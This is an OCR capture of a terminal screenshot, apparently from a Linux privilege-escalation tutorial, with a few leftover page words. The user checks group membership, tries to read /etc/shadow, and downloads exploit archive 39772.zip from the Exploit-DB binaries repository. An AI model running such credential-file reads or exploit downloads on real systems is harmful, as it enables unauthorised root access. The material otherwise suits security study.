 Terminal
En
3:05 PM
sathira@ubuntunew: /tmp
sathira@ubuntunew:~$ id
uid=1000(sathira) gid=1000(sathira) groups=1000(sathira),4(adm),24(cdrom),27(sud
o),30(dip),46(plugdev),113(lpadmin),128(sambashare)
sathira@ubuntunew:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
sathira@ubuntunew:~$ cd/tmp
bash: cd/tmp: No such file or directory
sathira@ubuntunew:~$ cd /tmp
sathira@ubuntunew:/tmp$ wget https://github.com/offensive-security/exploitdb-bin
-sploits/raw/master/bin-sploits/39772.zip
Downloads
Certifications